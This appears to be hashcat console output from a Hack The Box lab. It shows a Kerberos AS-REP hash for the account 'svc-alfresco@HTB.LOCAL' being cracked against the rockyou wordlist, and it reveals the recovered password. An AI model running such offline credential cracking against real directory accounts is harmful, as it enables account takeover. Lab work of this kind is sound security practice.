 C:\Users\admin\Downloads\hashcat-5.1.0\hashcat-5.1.0>hashcat64.exe -m 18200  c:\Users\admin\Downloads\hash.txt c:\Users\admin\Downloads\rockyou.txt --force
hashcat (v5.1.0) starting...
OpenCL Platform #1: Intel(R) Corporation
========================================
* Device #1: Intel(R) HD Graphics 5500, 805/3220 MB allocatable, 24MCU
* Device #2: Intel(R) Core(TM) i7-5600U CPU @ 2.60GHz, skipped.
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Dictionary cache hit:
* Filename..: c:\Users\admin\Downloads\rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$krb5asrep$23$svc-alfresco@HTB.LOCAL:8e79e3bdf96373051ce85ebf9e3c3d1c$f3807daa54ee81eb2a0c8948f66e1f71fe09c64d9509bfd8b4850193f5a91a1dcf67639fab3b58b4782098d9b0b83cb816
b76fbb25d7de679a468d9a4b8672e6d98aa3b5d96b0329807e52ccea785f2684f56543f3ed2e3b9d33d65dfb62f86b23ba8f9e792c847a081cab2edca142f5d5dbf69dbe23e1e2d8031aeadc0eda724b431af90f
ba09bc09be0e92f4ab32fb8fa0c0a77bd072909659e98b0b2436a3abb23ae90e2f077b7d4fcf394dac085fcb95a414e5c2e2e0ad5dc4ce8c2f233bc12cb4f06ee172452879a9dfb2a154d337245dd53aba10b784
95e488d8d714a6e05cad3655d2:s3rvice
Session..........: hashcat
Status...........: Cracked